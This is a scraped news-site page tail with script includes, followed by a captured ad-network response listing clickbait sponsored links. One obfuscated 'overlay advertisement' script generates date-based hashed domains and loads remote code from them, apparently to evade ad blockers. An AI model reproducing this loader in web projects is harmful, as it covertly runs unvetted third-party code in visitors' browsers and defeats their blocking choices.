               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=697085fc-154d8&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768982013370366069781&pvid=64211316-abc8-49f1-b831-8bb46d47601c&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=83357f4f-0271-4484-9e7b-f8dc6f25c52f&eyeo=1&uniqId=112dc&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5740&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fhf77x9&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2F%25D0%2592%25D0%25BE%25D0%25B7%25D0%25BC%25D0%25BE%25D0%25B6%25D0%25BD%25D0%25BE%25D1%2581%25D1%2582%25D0%25B8-%25D0%25BF%25D0%25BE%25D1%2580%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B0-%25C2%25AB%25D0%25A0%25D0%25B0%25D0%25B1%25D0%25BE%25D1%2582%25D0%25B0-%25D0%25B2-%25D0%25A0%25D0%25BE%25D1%2581%25D1%2581%25D0%25B8%25D0%25B8%25C2%25BB-%25D0%25B4%25D0%25BB%25D1%258F-%25D1%2580%25D0%25B0%25D0%25B1%25D0%25BE%25D1%2582%25D0%25BE%25D0%25B4%25D0%25B0%25D1%2582%25D0%25B5%25D0%25BB%25D1%258F-hf77x9
body_size: 4324
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_112dc",[
["Brainberries","14723468","1","I Bet You Didn't Know It Was Really Happening?","","0","","","","7AWZVmTrhPOYFdWMW0vppxVyWXti5P_bbT6140DWxlZCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw24GbyZ2H-ftPjT2Sq_ersF",{"i":"https://s-img.mgid.com/g/14723468/492x277/-/[base64].webp?v=1768982013-g3Nn1Tk3XfvIFvfpgC-LuOoZCdSEQSKo406x4MWhO6Y","l":"https://clck.mgid.com/ghits/14723468/i/57069842/0/pp/1/1?h=7AWZVmTrhPOYFdWMW0vppxVyWXti5P_bbT6140DWxlZCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw24GbyZ2H-ftPjT2Sq_ersF&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"48e30eb2-f69e-11f0-ab97-d404e6f98490","crid":"14723468"}],
["Herbeauty","24239323","1","Find Out Why Everyone's Talking About Michelle's Latest Outfits","","0","","","","7AWZVmTrhPOYFdWMW0vpp24WzqK4lm7N1-oWQP61db6eSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3H6W0LQy8AkwjGWhpQpc3A",{"i":"https://s-img.mgid.com/g/24239323/492x277/-/[base64].webp?v=1768982013-NlAJzuWoqsK1CShCqN2noG7IxXwq1hkfGw6oxG1fy5s","l":"https://clck.mgid.com/ghits/24239323/i/57069842/0/pp/2/1?h=7AWZVmTrhPOYFdWMW0vpp24WzqK4lm7N1-oWQP61db6eSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3H6W0LQy8AkwjGWhpQpc3A&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/michelle-obama-61-shows-off-her-body-amid-divorce-rumors/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"48e30eb6-f69e-11f0-ab97-d404e6f98490","crid":"24239323"}],
["Brainberries","16000497","1","What Happened To These Iconic Stars After Winning An Oscar","","0","","","","7AWZVmTrhPOYFdWMW0vpp1iMkh4FVQzqW_ZfdsgLGuHuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02nK-EQw1QMsgd5ACJKj6q",{"i":"https://s-img.mgid.com/g/16000497/492x277/-/[base64].webp?v=1768982013-z5fYsLAFoFC_dtML15-kZYD-x8oefvOl8iihTCAsgZk","l":"https://clck.mgid.com/ghits/16000497/i/57069842/0/pp/3/1?h=7AWZVmTrhPOYFdWMW0vpp1iMkh4FVQzqW_ZfdsgLGuHuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02nK-EQw1QMsgd5ACJKj6q&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-10-big-hollywood-stars-who-disappeared-from-the-screens-after-winning-an-oscar/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"48e30eb8-f69e-11f0-ab97-d404e6f98490","crid":"16000497"}],
["Herbeauty","8193521","1","11 Signs Your Perfectionism Has Gotten Out Of Control","","0","","","","7AWZVmTrhPOYFdWMW0vpp0FvTvs7FGRzV1S8io0L2Yx2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw34kkUI3YQkgbxSz2P3O36h",{"i":"https://s-img.mgid.com/g/8193521/492x277/0x168x565x318/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2M0NjQ1ZjgwN2MzMDJlZmNiYzQxZWVhZWRmNGE5MmZjLmpwZw.webp?v=1768982013-EiL6zXbwUYzIVD7PQqWHpebtYoEQ2veoLg_EisgvglM","l":"https://clck.mgid.com/ghits/8193521/i/57069842/0/pp/4/1?h=7AWZVmTrhPOYFdWMW0vpp0FvTvs7FGRzV1S8io0L2Yx2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw34kkUI3YQkgbxSz2P3O36h&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/lifestyle/11-signs-you-re-too-much-of-a-perfectionist/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"48e30eb9-f69e-11f0-ab97-d404e6f98490","crid":"8193521"}],
["Brainberries","8603802","1","Magnetic Floating Bed: All That Luxury For Mere $1.6 Mil?","","0","","","","7AWZVmTrhPOYFdWMW0vpp1QaTs_N_yJ-qmWTHcgk7zu5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3FOZ1RcKGx0TpWyS13YQUY",{"i":"https://s-img.mgid.com/g/8603802/492x277/0x93x1001x563/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzkwM2VlODlmNjcyY2ZiMTU4MjY0NjY3MDE0M2NjYzkxLmpwZWc.webp?v=1768982013-MABSvXD89arTICnO2XI1mr2_KJCNFBkBFBB5OwDm-lI","l":"https://clck.mgid.com/ghits/8603802/i/57069842/0/pp/5/1?h=7AWZVmTrhPOYFdWMW0vpp1QaTs_N_yJ-qmWTHcgk7zu5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3FOZ1RcKGx0TpWyS13YQUY&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-9-rarest-and-most-valuable-items-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"48e30eba-f69e-11f0-ab97-d404e6f98490","crid":"8603802"}],
["Brainberries","13786055","1","Top 10 Pop Divas (She's Not Number 1)","","0","","","","7AWZVmTrhPOYFdWMW0vpp5TcSFcD5YF_GC7gcLJiKMEZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2StYmmGCy7C-a6kMdcg5kj",{"i":"https://s-img.mgid.com/g/13786055/492x277/-/[base64].webp?v=1768982013--400SK6CRT_b6-ez4uFDuIdYejwjcqzhImigEypJIRo","l":"https://clck.mgid.com/ghits/13786055/i/57069842/0/pp/6/1?h=7AWZVmTrhPOYFdWMW0vpp5TcSFcD5YF_GC7gcLJiKMEZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2StYmmGCy7C-a6kMdcg5kj&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"48e30ebb-f69e-11f0-ab97-d404e6f98490","crid":"13786055"}],
["Brainberries","15584680","1","The OC Then Vs Now: See How The Stars Have Changed","","0","","","","7AWZVmTrhPOYFdWMW0vppzI3GMBWw-dmdC-ue11qZxJ3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2NWY_Kki74ycLbwKwLs7VS",{"i":"https://s-img.mgid.com/g/15584680/492x277/-/[base64].webp?v=1768982013-H7JYb5usSp4Y2T0iUSrjN8Gb8PnNFmFACbpeBLLkSTw","l":"https://clck.mgid.com/ghits/15584680/i/57069842/0/pp/7/1?h=7AWZVmTrhPOYFdWMW0vppzI3GMBWw-dmdC-ue11qZxJ3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2NWY_Kki74ycLbwKwLs7VS&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/cast-of-the-oc-20-years-later-where-are-they-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"48e30ebc-f69e-11f0-ab97-d404e6f98490","crid":"15584680"}],
["Brainberries","11533307","1","Leading Female ESports Players Worldwide","","0","","","","7AWZVmTrhPOYFdWMW0vppyePVirYhSE7OnwApmaeWb7xX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gzJqVL4_iNYASQ-E4UsS6",{"i":"https://s-img.mgid.com/g/11533307/492x277/-/[base64].webp?v=1768982013-aSV4zC1YrsUWtVGa_kUd2FvtQQ4isIz-N5ln6yRdjxE","l":"https://clck.mgid.com/ghits/11533307/i/57069842/0/pp/8/1?h=7AWZVmTrhPOYFdWMW0vppyePVirYhSE7OnwApmaeWb7xX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gzJqVL4_iNYASQ-E4UsS6&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-highest-earning-female-pro-gamers/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"48e30ebd-f69e-11f0-ab97-d404e6f98490","crid":"11533307"}],
["Brainberries","20805211","1","The Most Mind-Blowing Deadpool & Wolverine Easter Eggs Revealed!","","0","","","","7AWZVmTrhPOYFdWMW0vppxxXForkSB1N9zhAV0KqdV66RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0qGucM5cOTjDfw1CFsnvQ4",{"i":"https://s-img.mgid.com/g/20805211/492x277/-/[base64].webp?v=1768982013-mmHL_ZgDzV9fj_JOipr-8kCvRtTAFtvsl9ZUyOmLZuc","l":"https://clck.mgid.com/ghits/20805211/i/57069842/0/pp/9/1?h=7AWZVmTrhPOYFdWMW0vppxxXForkSB1N9zhAV0KqdV66RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0qGucM5cOTjDfw1CFsnvQ4&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-crazy-behind-the-scenes-details-about-deadpool-wolverine/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"48e30ebe-f69e-11f0-ab97-d404e6f98490","crid":"20805211"}],
["Brainberries","3805486","1","The Most Exciting Cities In The World To Visit","","0","","","","7AWZVmTrhPOYFdWMW0vpp9vV9hwezMUfc4KvVaBmjDjgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3utnaYym45P2WlE53Tyd9g",{"i":"https://s-img.mgid.com/g/3805486/492x277/0x0x579x325/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0LzdiMTQ4MzIwYTNjMzI4M2FlMjdmOTVhNTFkMGI5ZjZlLmpwZw.webp?v=1768982013-Y-_LG2x4h8tetnjLoHLkVrgYldIMfb_xPQvd1eQ_wlM","l":"https://clck.mgid.com/ghits/3805486/i/57069842/0/pp/10/1?h=7AWZVmTrhPOYFdWMW0vpp9vV9hwezMUfc4KvVaBmjDjgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3utnaYym45P2WlE53Tyd9g&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/travel/top-18-most-visited-cities-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"48e30ec0-f69e-11f0-ab97-d404e6f98490","crid":"3805486"}],
